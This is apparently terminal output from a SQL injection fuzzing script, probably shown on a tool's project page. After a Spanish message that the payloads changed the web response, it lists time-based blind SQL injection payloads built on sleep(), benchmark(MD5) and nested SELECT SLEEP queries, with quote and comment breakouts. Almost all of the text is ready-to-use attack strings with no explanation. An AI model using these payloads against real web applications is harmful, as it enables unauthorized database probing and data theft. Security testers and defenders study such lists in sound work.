 ❱ python3 fuzzingSQL.py
[+] paYl0Ad: FINAAAAAAAAAAAAAAAAAL.
[+] Estos payloads generaron algo distinto en la respuesta de la web.
sleep(5)#
1 or sleep(5)#
" or sleep(5)="
' or sleep(5)='
") or sleep(5)="
') or sleep(5)='
")) or sleep(5)="
')) or sleep(5)='
benchmark(10000000,MD5(1))#
1 or benchmark(10000000,MD5(1))#
SLEEP(5)#
SLEEP(5)--
benchmark(50000000,MD5(1))
benchmark(50000000,MD5(1))--
benchmark(50000000,MD5(1))#
(SELECT * FROM (SELECT(SLEEP(5)))ecMj)
(SELECT * FROM (SELECT(SLEEP(5)))ecMj)#
(SELECT * FROM (SELECT(SLEEP(5)))ecMj)--
SLEEP(1)/*' or SLEEP(1) or '" or SLEEP(1) or "*/